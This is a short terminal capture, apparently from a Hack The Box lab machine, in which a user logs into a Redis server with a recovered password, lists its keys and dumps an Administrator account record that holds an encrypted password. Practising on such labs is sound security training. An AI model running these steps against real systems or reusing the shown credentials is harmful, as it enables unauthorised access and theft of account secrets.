 ┌──(small㉿bakamitai)-[~]
└─$ redis-cli -h atom.htb -a kidvscat_yes_kidvscat
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
atom.htb:6379> keys *
1) "pk:ids:MetaDataClass"
2) "pk:ids:User"
3) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
4) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"
atom.htb:6379> get pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inactive\":false,\"TimeSt
amp\":637530169606440253}"
atom.htb:6379>